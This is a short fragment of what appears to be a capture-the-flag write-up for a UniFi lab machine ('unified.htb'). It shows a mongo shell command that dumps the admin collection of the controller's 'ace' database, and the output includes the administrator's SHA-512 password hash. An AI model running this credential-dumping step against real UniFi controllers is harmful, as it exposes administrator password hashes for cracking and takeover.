 unifi@unified:/usr/lib/unifi$ mongo --port 27117 ace --eval "db.admin.find().forEach(printjson)"
<117 ace --eval "db.admin.find().forEach(printjson)"
MongoDB shell version v3.6.3
connecting to: mongodb://127.0.0.1:27117/ace
MongoDB server version: 3.6.3
{
"_id" : ObjectId("61ce278f46e0fb0012d47ee4"),
"name" : "administrator",
"email" : "administrator@unified.htb",
"x_shadow" : "$6$Ry6Vdbse$8enMR5Znxoo.WfCMd/Xk65GwuQEPx1M.QP8/qHiQV0PvUc3uHuonK4WcTQFN1CRk3GwQaquyVwCVq8iQgPTt4.",
"time_created" : NumberLong(1640900495),
"last_site_name" : "default",
"ui_settings" : {
"neverCheckForUpdate" : true,
"statisticsPrefferedTZ" : "SITE",
"statisticsPreferBps" : "",
"tables" : {
"device" : {
"sortBy" : "type",
"isAscending" : true,
"initialColumns" : [
"type",
"deviceName",
"status",
"connection",